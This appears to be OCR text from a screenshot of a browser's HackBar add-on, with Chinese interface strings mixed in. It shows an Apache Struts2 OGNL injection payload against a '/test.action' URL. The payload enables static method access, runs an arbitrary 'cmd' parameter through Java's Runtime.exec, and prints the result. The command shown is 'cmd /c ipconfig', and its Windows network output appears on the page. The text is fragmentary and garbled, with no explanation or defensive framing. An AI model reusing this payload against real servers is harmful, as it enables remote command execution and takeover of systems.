 192.168. /test.action?('\43_memberAccess.allowStaticMethodAccess')(a)=
php
最常访问 最常访问 常用网址 最常访问 移动版书签
Windows IP Configuration
Ethernet adapter ???? 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.
Subnet Mask . . . . . . . . . .
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
\75@java.lang.Runtime@getRuntime().exec(\43req.getParameter(%22cmd%22))')(d))&(i)(('\43webRootzproreader\75new\40java.io.DataInputStream(\43webRootzpro.getInputStream())')(d))&(i01)(('\43webStr\75new
\40byte[200]')(d))&(i1)(('\43webRootzproreader.readFully(\43webStr)')(d))&(i111)(('\43webStr12\75new\40java.lang.String(\43webStr)')(d))&(i2)(('\43xman\75@org.apache.struts2.ServletActionContext@getResponse()')
(d))&(i2)(('\43xman\75@org.apache.struts2.ServletActionContext@getResponse()')(d))&(i95)(('\43xman.getWriter().println(\43webStr12)')(d))&(i99)(('\43xman.getWriter().close()')(d))&cmd=cmd%20/c%20ipconfig
Post data Referer User Agent Cookies Clear All